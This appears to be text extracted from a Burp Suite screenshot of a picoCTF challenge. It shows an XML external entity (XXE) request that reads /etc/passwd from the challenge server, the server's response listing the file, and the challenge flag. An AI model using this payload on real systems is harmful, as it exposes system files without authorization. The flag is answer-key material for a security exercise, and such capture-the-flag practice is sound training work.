 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 × +
Send Cancel Target: http://saturn.picoctf.net:59665 HTTP/
Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:59665
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:59665/
8 Content-Type: application/xml
9 Content-Length: 154
10 Origin: http://saturn.picoctf.net:59665
11 Connection: keep-alive
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
15 <!ELEMENT foo ANY >
16 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
17 ]> <data>
<ID>
&xxe;
</ID>
</data>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Wed, 01 Oct 2025 04:40:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_0dcf926e}
29